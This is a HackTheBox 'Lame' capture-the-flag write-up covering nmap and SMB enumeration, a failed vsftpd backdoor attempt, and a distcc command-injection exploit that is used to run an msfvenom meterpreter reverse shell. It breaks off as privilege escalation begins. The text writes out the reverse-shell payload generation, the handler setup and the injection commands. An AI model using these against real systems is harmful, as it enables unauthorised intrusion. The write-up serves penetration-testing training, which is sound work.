This machine can be accessed on HackTheBox in the Retired Machines section.
Please note that while the information in this article will help you complete the challenge and get both flags on the box, it won’t be written in a clear-cut how-to style. Instead, it will describe my thought process and the steps I took to solve the box.
The article will include both Metasploit and non-Metasploit solutions, and it might be solved in a different way than the intended path.
For OSCP, solving it without Metasploit is a useful exercise.
Scanning & Enumeration
Running Nmap
1
2
3
4
5
6
nmap -sV -sC -oA nmap/top1000 10.10.10.3 -vv
-sC: equivalent to --script=default
-sV: Probe open ports to determine service/version info
-oA <basename>: Output in the three major formats at once
-v: Increase verbosity level (use -vv or more for greater effect)
We pick up on an odd thing right away. As though the host is blocking our probes and/or is protected by a firewall, our scanning produces no results.  Nmap scan - host down
Nmap scan - host down
Next, we try to ping the host but we notice it is actually responding, so definitely not blocking ICMP traffic:  ICMP probes
ICMP probes
Let us try nmap with the -Pn switch to see what happens:
1
nmap -Pn 10.10.10.3
 Nmap -Pn scan
Nmap -Pn scan
We do get a couple of ports open this time. Due to the fact that the host is ping responsive, it is a bit weird that I cannot scan it with the first nmap command.
When running it with sudo privileges however, we get a different result:  Running nmap with sudo privileges
Running nmap with sudo privileges
So the same command yields different results. Why? By default, nmap scans work like this:
- A privileged user executes a
-sSscan (TCP SYN scan [stealth scan])- This type of scan requires raw socket / raw packet privileges.
- An unprivileged user executes a
-sTscan (TCP connect scan).- This type of scan does not require raw socket / raw packet privileges.
If we try to execute a stealth scan in the user context, we can verify the above:  Nmap -sS access denied
Nmap -sS access denied
I have decided to continue with the -Pn scan this time so I don’t have to elevate my access, however it is a good idea to keep in mind this behavior. If you are stuck it is always a good idea to try and run a stealth scan to see if any ports were missed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
nmap -Pn -sC -sV -oN nmap/top1000 10.10.10.3
Nmap scan report for 10.10.10.3
Host is up (0.074s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2022-10-04T14:05:08-04:00
|_clock-skew: mean: 2h00m24s, deviation: 2h49m44s, median: 22s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 4 14:05:23 2022 -- 1 IP address (1 host up) scanned in 60.53 seconds
- Port 21/FTP is open
- anonymous ftp login is allowed
- runs vsFTPd 2.3.4
- Port 22/SSH is open
- Runs OpenSSH 4.7p1
- Port 139/NETBIOS is open
- host is in WORKGROUP
- Port 445/SMB is open
- runs smbd 3.0.20
- apparently a Debian installation
- script scanning shows the following host FQDN:
- lame.hackthebox.gr
Exploring FTP Anonymous Login
Since we can connect to the FTP server anonymously, let’s try to see if we can find anything useful stored there:  FTP initial access
FTP initial access
There is nothing in the FTP directory unfortunately, we can gather a few more details by running status:  FTP status command output
FTP status command output
Next, we can try searching for exploits based on the version that was leaked with searchsploit vsftpd 2.3:  Vsftpd exploits in Metasploit
Vsftpd exploits in Metasploit
It seems like we have a potential Backdoor Command Execution vulnerability that we can exploit either manually or via Metasploit. We’ll keep this for later. For the time being, let expand our findings by further enumerating the box.
Enumerating SMB with Enum4Linux
Since SMB is open, we can try to enumerate it with enum4linux -a 10.10.10.3. The -a switch is for performing all simple enumeration tasks at once. It uses -U -S -G -P -r -o -n and -i. Check the tool manual for more information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Oct 5 10:16:54 2022
[34m =========================================( [0m[32mTarget Information[0m[34m
[0mTarget ........... 10.10.10.3
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
[34m =============================( [0m[32mEnumerating Workgroup/Domain on 10.10.10.3[0m[34m
[0m[33m
[E] [0m[31mCan't find workgroup/domain
[0m
[34m =================================( [0m[32mNbtstat Information for 10.10.10.3[0m[34m
[0mLooking up status of 10.10.10.3
No reply from 10.10.10.3
[34m ====================================( [0m[32mSession Check on 10.10.10.3[0m[34m
[0m[33m
[+] [0m[32mServer 10.10.10.3 allows sessions using username '', password ''
[0m
[34m =================================( [0m[32mGetting domain SID for 10.10.10.3[0m[34m
[0mDomain Name: WORKGROUP
Domain Sid: (NULL SID)
[33m
[+] [0m[32mCan't determine if host is part of domain or part of a workgroup
[0m
[34m ====================================( [0m[32mOS information on 10.10.10.3[0m[34m
[0m[33m
[E] [0m[31mCan't get OS info with smbclient
[0m[33m
[+] [0m[32mGot OS info for 10.10.10.3 from srvinfo:
[0m LAME Wk Sv PrQ Unx NT SNT lame server (Samba 3.0.20-Debian)
platform_id : 500
os version : 4.9
server type : 0x9a03
[34m ========================================( [0m[32mUsers on 10.10.10.3[0m[34m
[0mindex: 0x1 RID: 0x3f2 acb: 0x00000011 Account: games Name: games Desc: (null)
index: 0x2 RID: 0x1f5 acb: 0x00000011 Account: nobody Name: nobody Desc: (null)
index: 0x3 RID: 0x4ba acb: 0x00000011 Account: bind Name: (null) Desc: (null)
index: 0x4 RID: 0x402 acb: 0x00000011 Account: proxy Name: proxy Desc: (null)
index: 0x5 RID: 0x4b4 acb: 0x00000011 Account: syslog Name: (null) Desc: (null)
index: 0x6 RID: 0xbba acb: 0x00000010 Account: user Name: just a user,111,, Desc: (null)
index: 0x7 RID: 0x42a acb: 0x00000011 Account: www-data Name: www-data Desc: (null)
index: 0x8 RID: 0x3e8 acb: 0x00000011 Account: root Name: root Desc: (null)
index: 0x9 RID: 0x3fa acb: 0x00000011 Account: news Name: news Desc: (null)
index: 0xa RID: 0x4c0 acb: 0x00000011 Account: postgres Name: PostgreSQL administrator,,, Desc: (null)
index: 0xb RID: 0x3ec acb: 0x00000011 Account: bin Name: bin Desc: (null)
index: 0xc RID: 0x3f8 acb: 0x00000011 Account: mail Name: mail Desc: (null)
index: 0xd RID: 0x4c6 acb: 0x00000011 Account: distccd Name: (null) Desc: (null)
index: 0xe RID: 0x4ca acb: 0x00000011 Account: proftpd Name: (null) Desc: (null)
index: 0xf RID: 0x4b2 acb: 0x00000011 Account: dhcp Name: (null) Desc: (null)
index: 0x10 RID: 0x3ea acb: 0x00000011 Account: daemon Name: daemon Desc: (null)
index: 0x11 RID: 0x4b8 acb: 0x00000011 Account: sshd Name: (null) Desc: (null)
index: 0x12 RID: 0x3f4 acb: 0x00000011 Account: man Name: man Desc: (null)
index: 0x13 RID: 0x3f6 acb: 0x00000011 Account: lp Name: lp Desc: (null)
index: 0x14 RID: 0x4c2 acb: 0x00000011 Account: mysql Name: MySQL Server,,, Desc: (null)
index: 0x15 RID: 0x43a acb: 0x00000011 Account: gnats Name: Gnats Bug-Reporting System (admin) Desc: (null)
index: 0x16 RID: 0x4b0 acb: 0x00000011 Account: libuuid Name: (null) Desc: (null)
index: 0x17 RID: 0x42c acb: 0x00000011 Account: backup Name: backup Desc: (null)
index: 0x18 RID: 0xbb8 acb: 0x00000010 Account: msfadmin Name: msfadmin,,, Desc: (null)
index: 0x19 RID: 0x4c8 acb: 0x00000011 Account: telnetd Name: (null) Desc: (null)
index: 0x1a RID: 0x3ee acb: 0x00000011 Account: sys Name: sys Desc: (null)
index: 0x1b RID: 0x4b6 acb: 0x00000011 Account: klog Name: (null) Desc: (null)
index: 0x1c RID: 0x4bc acb: 0x00000011 Account: postfix Name: (null) Desc: (null)
index: 0x1d RID: 0xbbc acb: 0x00000011 Account: service Name: ,,, Desc: (null)
index: 0x1e RID: 0x434 acb: 0x00000011 Account: list Name: Mailing List Manager Desc: (null)
index: 0x1f RID: 0x436 acb: 0x00000011 Account: irc Name: ircd Desc: (null)
index: 0x20 RID: 0x4be acb: 0x00000011 Account: ftp Name: (null) Desc: (null)
index: 0x21 RID: 0x4c4 acb: 0x00000011 Account: tomcat55 Name: (null) Desc: (null)
index: 0x22 RID: 0x3f0 acb: 0x00000011 Account: sync Name: sync Desc: (null)
index: 0x23 RID: 0x3fc acb: 0x00000011 Account: uucp Name: uucp Desc: (null)
user:[games] rid:[0x3f2]
user:[nobody] rid:[0x1f5]
user:[bind] rid:[0x4ba]
user:[proxy] rid:[0x402]
user:[syslog] rid:[0x4b4]
user:[user] rid:[0xbba]
user:[www-data] rid:[0x42a]
user:[root] rid:[0x3e8]
user:[news] rid:[0x3fa]
user:[postgres] rid:[0x4c0]
user:[bin] rid:[0x3ec]
user:[mail] rid:[0x3f8]
user:[distccd] rid:[0x4c6]
user:[proftpd] rid:[0x4ca]
user:[dhcp] rid:[0x4b2]
user:[daemon] rid:[0x3ea]
user:[sshd] rid:[0x4b8]
user:[man] rid:[0x3f4]
user:[lp] rid:[0x3f6]
user:[mysql] rid:[0x4c2]
user:[gnats] rid:[0x43a]
user:[libuuid] rid:[0x4b0]
user:[backup] rid:[0x42c]
user:[msfadmin] rid:[0xbb8]
user:[telnetd] rid:[0x4c8]
user:[sys] rid:[0x3ee]
user:[klog] rid:[0x4b6]
user:[postfix] rid:[0x4bc]
user:[service] rid:[0xbbc]
user:[list] rid:[0x434]
user:[irc] rid:[0x436]
user:[ftp] rid:[0x4be]
user:[tomcat55] rid:[0x4c4]
user:[sync] rid:[0x3f0]
user:[uucp] rid:[0x3fc]
[34m ==================================( [0m[32mShare Enumeration on 10.10.10.3[0m[34m
[0m
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP LAME
[33m
[+] [0m[32mAttempting to map shares on 10.10.10.3
[0m//10.10.10.3/print$ [35mMapping: [0mDENIED[35m Listing: [0mN/A[35m Writing: [0mN/A
//10.10.10.3/tmp [35mMapping: [0mOK[35m Listing: [0mOK[35m Writing: [0mN/A
//10.10.10.3/opt [35mMapping: [0mDENIED[35m Listing: [0mN/A[35m Writing: [0mN/A
[33m
[E] [0m[31mCan't understand response:
[0mNT_STATUS_NETWORK_ACCESS_DENIED listing \*
//10.10.10.3/IPC$ [35mMapping: [0mN/A[35m Listing: [0mN/A[35m Writing: [0mN/A
//10.10.10.3/ADMIN$ [35mMapping: [0mDENIED[35m Listing: [0mN/A[35m Writing: [0mN/A
[34m =============================( [0m[32mPassword Policy Information for 10.10.10.3[0m[34m
[0m
[+] Attaching to 10.10.10.3 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] LAME
[+] Builtin
[+] Password Info for Domain: LAME
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[33m
[+] [0m[32mRetieved partial password policy with rpcclient:
[0mPassword Complexity: Disabled
Minimum Password Length: 0
[34m ========================================( [0m[32mGroups on 10.10.10.3[0m[34m
[0m[33m
[+] [0m[32mGetting builtin groups:
[0m[33m
[+] [0m[32m Getting builtin group memberships:
[0m[33m
[+] [0m[32m Getting local groups:
[0m[33m
[+] [0m[32m Getting local group memberships:
[0m[33m
[+] [0m[32m Getting domain groups:
[0m[33m
[+] [0m[32m Getting domain group memberships:
[0m
[34m ===================( [0m[32mUsers on 10.10.10.3 via RID cycling (RIDS: 500-550,1000-1050)[0m[34m
[0m[33m
[I] [0m[36mFound new SID:
[0mS-1-5-21-2446995257-2525374255-2673161615
[33m
[+] [0m[32mEnumerating users using SID S-1-5-21-2446995257-2525374255-2673161615 and logon username '', password ''
[0mS-1-5-21-2446995257-2525374255-2673161615-500 LAME\Administrator (Local User)
S-1-5-21-2446995257-2525374255-2673161615-501 LAME\nobody (Local User)
S-1-5-21-2446995257-2525374255-2673161615-512 LAME\Domain Admins (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-513 LAME\Domain Users (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-514 LAME\Domain Guests (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1000 LAME\root (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1001 LAME\root (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1002 LAME\daemon (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1003 LAME\daemon (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1004 LAME\bin (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1005 LAME\bin (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1006 LAME\sys (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1007 LAME\sys (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1008 LAME\sync (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1009 LAME\adm (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1010 LAME\games (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1011 LAME\tty (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1012 LAME\man (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1013 LAME\disk (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1014 LAME\lp (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1015 LAME\lp (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1016 LAME\mail (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1017 LAME\mail (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1018 LAME\news (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1019 LAME\news (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1020 LAME\uucp (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1021 LAME\uucp (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1025 LAME\man (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1026 LAME\proxy (Local User)
S-1-5-21-2446995257-2525374255-2673161615-1027 LAME\proxy (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1031 LAME\kmem (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1041 LAME\dialout (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1043 LAME\fax (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1045 LAME\voice (Domain Group)
S-1-5-21-2446995257-2525374255-2673161615-1049 LAME\cdrom (Domain Group)
[34m ================================( [0m[32mGetting printer info for 10.10.10.3[0m[34m )================================
[0mNo printers returned.
enum4linux complete on Wed Oct 5 10:19:06 2022
Looking at the output we notice that there is no password policy in place and that there are two custom shared folders:
1
2
3
4
Sharename Type Comment
--------- ---- -------
tmp Disk oh noes!
opt Disk
We can connect to the tmp folder anonymously based on the enum4linux output:
1
//10.10.10.3/tmp [35mMapping: [0mOK[35m Listing: [0mOK[35m Writing: [0mN/A`
We can also list these shares ourselves by using smbclient -L 10.10.10.3:  Listing SMB shares
Listing SMB shares
Now, let’s try connecting to that /tmp share we saw we have access to anonymously by running smbclient \\\\10.10.10.3\\tmp:  Accessing the /tmp share
Accessing the /tmp share
Whilst there is nothing of interest here at first glance, we have write access so maybe we can leverage this later by uploading a reverse shell and executing it.  Testing SMB share access
Testing SMB share access
Exploitation
Attacking FTP
Using Metasploit, we search for the FTP exploit, configure and run it:  Metasploit exploit configuration for vsftpd
Metasploit exploit configuration for vsftpd
We unfortunately get no shell back: Using Metasploit, we search for the FTP exploit, configure and run it:  Metasploit exploit failure
Metasploit exploit failure
I have tried mapping the hostname we found earlier to the IP address (in /etc/hosts) so we can use the FQDN of the box instead, but the outcome is the same.
Attacking SMB
Considering that we can connect to the SMB share anonymously and that we have read/write access as well as the ability to create files and folders, I then looked at the possibility of creating a meterpreter reverse shell and uploading it there.
To generate the reverse shell, I have used msfvenom:
1
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f elf > rev.elf
I have also started a listener in Metasploit:
1
2
3
4
5
use exploit/multi/handler
set LHOST tun0
set LPORT 444
set payload linux/x86/meterpreter/reverse_tcp
run -j
The reverse shell was then relocated to the temporary folder, and I attempted to add executable permissions to the file:  Access denied when modifying file accesses on the SMB share
Access denied when modifying file accesses on the SMB share
Unfortunately, we do not have access. It seems that at this point we can’t do anything else with the current accesses that we got.
Attacking SSH
It is always a good idea to try and connect to the SSH service on the server just to see what response you will get. Sometimes, admins can configure a banner that might leak useful information.
1
ssh 10.10.10.3
 Unable to connect to SSH
Unable to connect to SSH
Notice that when we connect to the SSH server we get an error. This is because the version of OpenSSH included in our release of Kali disables ssh-dss due to it being considered legacy.
To work around that, we have to specify what key algorithm we want to use when making the ssh connection: ssh -oHostKeyAlgorithms=+ssh-dss 10.10.10.3
We can also permanently fix this by adding support to legacy keys like in this article.
1
2
3
4
5
6
7
8
9
10
11
12
13
{
echo -n 'Ciphers '
ssh -Q cipher | tr '\n' ',' | sed -e 's/,$//'; echo
echo -n 'MACs '
ssh -Q mac | tr '\n' ',' | sed -e 's/,$//'; echo
echo -n 'HostKeyAlgorithms '
ssh -Q key | tr '\n' ',' | sed -e 's/,$//'; echo
echo -n 'KexAlgorithms '
ssh -Q kex | tr '\n' ',' | sed -e 's/,$//'; echo
} >> ~/.ssh/config
Now that we have done this, we are able to connect to the SSH server, but we don’t really benefit from this service—no banners have been leaked, and we don’t know of any users against whom we can try brute-forcing attacks.
When Running Out of Options
Since we are now out of options, there are a couple of other things we can try:
- run a nmap scan against all ports
- run additional enumeration scripts for the services that were discovered;
- i.e. enum4linux for smb (already did that in this case);
- research vulnerabilities for the service versions you have detected;
- research vulnerabilities in the OS version identified during scanning.
Re-running Nmap
In this instance, I’ve made the decision to restart nmap and obtain further information about ports outside the top 1000 most popular range.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
nmap -Pn -sC -sV -oN nmap/all -p- -vv 10.10.10.3
Nmap scan report for lame.hackthebox.gr (10.10.10.3)
Host is up, received user-set (0.058s latency).
Scanned at 2022-10-06 02:26:17 EDT for 164s
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBALz4hsc8a2Srq4nlW960qV8xwBG0JC+jI7fWxm5METIJH4tKr/xUTwsTYEYnaZLzcOiy21D3ZvOwYb6AA3765zdgCd2Tgand7F0YD5UtXG7b7fbz99chReivL0SIWEG/E96Ai+pqYMP2WD5KaOJwSIXSUajnU5oWmY5x85sBw+XDAAAAFQDFkMpmdFQTF+oRqaoSNVU7Z+hjSwAAAIBCQxNKzi1TyP+QJIFa3M0oLqCVWI0We/ARtXrzpBOJ/dt0hTJXCeYisKqcdwdtyIn8OUCOyrIjqNuA2QW217oQ6wXpbFh+5AQm8Hl3b6C6o8lX3Ptw+Y4dp0lzfWHwZ/jzHwtuaDQaok7u1f971lEazeJLqfiWrAzoklqSWyDQJAAAAIA1lAD3xWYkeIeHv/R3P9i+XaoI7imFkMuYXCDTq843YU6Td+0mWpllCqAWUV/CQamGgQLtYy5S0ueoks01MoKdOMMhKVwqdr08nvCBdNKjIEd3gH6oBk/YRnjzxlEAYBsvCmM4a0jmhz0oNiRWlc/F+bkUeFKrBx/D2fdfZmhrGg==
| 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAstqnuFMBOZvO3WTEjP4TUdjgWkIVNdTq6kboEDjteOfc65TlI7sRvQBwqAhQjeeyyIk8T55gMDkOD0akSlSXvLDcmcdYfxeIF0ZSuT+nkRhij7XSSA/Oc5QSk3sJ/SInfb78e3anbRHpmkJcVgETJ5WhKObUNf1AKZW++4Xlc63M4KI5cjvMMIPEVOyR3AKmI78Fo3HJjYucg87JjLeC66I7+dlEYX6zT8i1XYwa/L1vZ3qSJISGVu8kRPikMv/cNSvki4j+qDYyZ2E5497W87+Ed46/8P42LNGoOV8OcX/ro6pAcbEPUdUEfkJrqi2YXbhvwIJ0gFMb6wfe5cnQew==
139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd syn-ack distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-security-mode: Couldn't establish a SMBv2 connection.
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2022-10-06T02:29:29-04:00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 59488/tcp): CLEAN (Timeout)
| Check 2 (port 45235/tcp): CLEAN (Timeout)
| Check 3 (port 60610/udp): CLEAN (Timeout)
| Check 4 (port 40169/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 2h01m07s, deviation: 2h49m43s, median: 1m06s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 6 02:29:01 2022 -- 1 IP address (1 host up) scanned in 164.76 seconds
We find a new service:
1
3632/tcp open distccd syn-ack distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
According to Wikipedia, in software development, distcc is a tool for speeding up compilation of source code by using distributed computing over a computer network. With the right configuration, distcc can dramatically reduce a project’s compilation time.
Googling around for potential distcc exploits, we find the following.
This refers to a module already existing in Metasploit:  Metasploit DistCC vulnerability
Metasploit DistCC vulnerability
We also find a Python script on Github that can be used to exploit this command injection vulnerability here. There is also a nmap script that can be used to exploit this.
Now, we are runnig version 1 of DistCC which according to the CVE-2004-2687 is vulnerable.
Exploiting DistCC
Let’s test the recently discovered Python exploit. Please take note that we read through the script’s help page to determine the settings we needed to adapt for our requirements.
1
python distccd.py -t 10.10.10.3 -p 3632 -c 'whoami'
 Metasploit DistCC vulnerability exploitation
Metasploit DistCC vulnerability exploitation
It looks like we can successfully inject code.
1
2
3
4
5
6
7
8
9
python distccd.py -t 10.10.10.3 -p 3632 -c 'which nc'
[OK] Connected to remote service
--- BEGIN BUFFER ---
/bin/nc
--- END BUFFER ---
[OK] Done.
Here, I am checking to see if netcat is available so we can use a bind shell to gain shell access and potentially improve it to a meterpreter shell by running the elf file we’ve already created and stored in the SMB share.
Let’s keep that in mind for now and do some further enumeration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
cat: /etc/sudoers: Permission denied
pwd: /tmp
ls:la
total 44
drwxrwxrwt 8 root root 4096 Oct 6 09:33 .
drwxr-xr-x 21 root root 4096 Oct 31 2020 ..
drwxrwxrwt 2 root root 4096 Oct 5 09:20 .ICE-unix
-r--r--r-- 1 root root 11 Oct 5 09:21 .X0-lock
drwxrwxrwt 2 root root 4096 Oct 5 09:21 .X11-unix
-rw------- 1 tomcat55 nogroup 0 Oct 5 09:21 5576.jsvc_up
-rw------- 1 daemon daemon 0 Oct 6 09:33 distcc_9599d91d.stderr
-rw-r--r-- 1 daemon daemon 0 Oct 6 09:33 distcc_95a3d91d.stdout
-rw------- 1 daemon daemon 0 Oct 6 09:33 distccd_9510d91d.o
-rw------- 1 daemon daemon 10 Oct 6 09:33 distccd_9518d91d.i
drwx------ 2 makis makis 4096 Oct 6 06:25 gconfd-makis
prw-rw-rw- 1 root root 0 Oct 6 08:13 lsnn
drwx------ 2 makis makis 4096 Oct 6 06:25 orbit-makis
drwxr-xr-x 2 nobody nogroup 4096 Oct 5 11:12 temp
-rw-r--r-- 1 root root 1600 Oct 5 09:20 vgauthsvclog.txt.0
drwx------ 2 root root 4096 Oct 5 09:21 vmware-root
It looks like we have read access to both the root home folder and the user named makis home folder.  File access listings for /root
File access listings for /root
 File access listings For /home/makis
File access listings For /home/makis
It turns out that we can easily read the user flag, but we don’t have access to the root flag.
Gaining Access
Checking the permissions structure of the folders, I have noticed that by default we are dropped inside the /tmp folder to which we have full access:  File access listings for the /tmp folder
File access listings for the /tmp folder
Since we can do everything in this folder, I have copied the rev.elf reverse shell generated previously and modified it accordingly so it has execute rights.
I have then started a Metasploit listener like shown previously and executed the payload:  Adding execute permissions to our payload
Adding execute permissions to our payload
 Gaining a Meterpreter reverse shell
Gaining a Meterpreter reverse shell
Next, I am going to upload LinPeas to try and further enumerate the box.
Note that in this case I have chosen to have a Meterpreter reverse shell for ease of uploading and downloading files from the vulnerable machine, however, it does not make much difference when you switch to a bash shell by running shell. To avoid using Metasploit, the payload can be generated as a regular linux/x86/shell_reverse_tcp shell after which you can start a listener with nc -lvnp [port]. There are also pure bash reverse shells that can be generated as well - a good cheatsheet can be found here.
Privilege Escalation
Running LinPeas
1
2
3
4
5
6
7
8
9
10
